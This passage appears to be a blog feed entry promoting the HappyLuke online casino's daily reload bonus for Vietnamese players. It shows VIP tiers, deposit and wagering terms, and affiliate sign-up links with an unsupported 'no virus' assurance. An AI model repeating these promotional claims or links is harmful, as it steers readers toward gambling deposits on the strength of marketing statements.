#e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 64pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 72pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ESilver\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E10%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 1,250,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex 12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 58pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGold\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EDiamond\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EPlatinum\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBlack\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E15%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 1,250,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN \u0026amp; ĐIỀU KHOẢN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2.Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên VIP đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi có thể  rút tiền tối đa là  6,250,000  VND.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Slots và Live Casino ngoại trừ Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư dưới 25,000 VND\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài khoản xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke  áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong các trường hợp có bất kỳ xung đột nào, các điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke  có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất cứ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4606721516003696616\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-nap-lai-moi-ngay-len-en-1250000.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4606721516003696616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4606721516003696616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-nap-lai-moi-ngay-len-en-1250000.html","title":"Thưởng Nạp Lại Mỗi Ngày Lên Đến 1,250,000 